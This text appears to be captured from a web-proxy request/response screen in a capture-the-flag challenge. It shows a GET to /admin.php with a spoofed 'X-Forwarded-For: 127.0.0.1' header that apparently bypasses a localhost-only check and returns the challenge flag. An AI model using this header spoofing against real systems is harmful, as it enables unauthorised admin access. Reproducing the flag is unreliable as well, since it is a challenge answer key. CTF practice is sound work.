 Send Cancel < > Target: http://206.81.24.129:9947 ?
Request
Raw Headers Hex
GET /admin.php HTTP/1.1
Host: 206.81.24.129:9947
Referer: 206.81.24.129
Origin: 206.81.24.129
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 07 Sep 2019 19:53:05 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 70
Connection: close
Content-Type: text/html; charset=UTF-8
DCTF{82f97e72de90d912f85134e8aaf55186b1cb90e614a2a223a30cd5ab3d52ba75}